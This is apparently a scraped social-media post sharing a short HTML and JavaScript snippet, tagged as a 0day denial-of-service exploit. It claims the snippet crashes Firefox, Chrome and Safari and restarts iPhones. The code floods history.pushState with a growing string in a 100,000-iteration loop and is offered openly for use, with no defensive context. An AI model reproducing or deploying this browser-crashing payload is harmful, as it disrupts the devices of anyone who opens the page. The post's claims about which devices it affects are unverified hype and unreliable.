 Cyber Security @cyber__sec · 1月18日
Crash firefox, chrome, safari browsers, and also restart iphone using
this javascript code. #dos #0day #exploit
1 <html>
2 <body>
3 <script>
4 var total = "";
5 for(var i = 0; i < 100000; i++)
6 {
7 total = total + i.toString();
8 history.pushState(0,0,total);
9 }
10 </script>
11 </body>
12 </html>
微信号: cn-hack1